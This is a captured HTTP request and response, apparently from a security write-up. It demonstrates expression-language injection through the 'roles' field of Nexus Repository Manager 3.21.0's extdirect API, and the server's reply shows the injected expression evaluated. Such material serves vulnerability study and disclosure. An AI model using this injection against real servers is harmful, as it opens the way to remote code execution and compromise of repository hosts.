 Request
Raw Params Headers Hex
POST /service/extdirect HTTP/1.1
Host: 192.168.199.218:8081
Content-Length: 237
X-Requested-With: XMLHttpRequest
X-Nexus-UI: true
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36
NX-ANTI-CSRF-TOKEN: 0.11561102548656033
Content-Type: application/json
Accept: */*
Origin: http://192.168.199.218:8081
Referer: http://192.168.199.218:8081/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: NX-ANTI-CSRF-TOKEN=0.11561102548656033;
NXSESSIONID=9cc53b23-8c6d-4298-8bb1-e97a15770bc8
Connection: close
{"action":"coreui_User","method":"update","data":[{"userId":"test","version":"1.0","
firstName":"xxx","lastName":"xxx","email":"test@qq.com","status":"active","roles":["
$\\A{'this is vulnerability'.toUpperCase()}"]}],"type":"rpc","tid":7}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Mon, 06 Apr 2020 05:37:48 GMT
Server: Nexus/3.21.0-05 (OSS)
X-Content-Type-Options: nosniff
Content-Type: application/json;charset=utf-8
X-Frame-Options: DENY
Content-Length: 177
{"tid":7,"action":"coreui_User","method":"update","result":{"messages":null,"errors"
:{"roles":"Missing roles: [ATHIS IS
VULNERABILITY]"},"success":false,"data":[]},"type":"rpc"}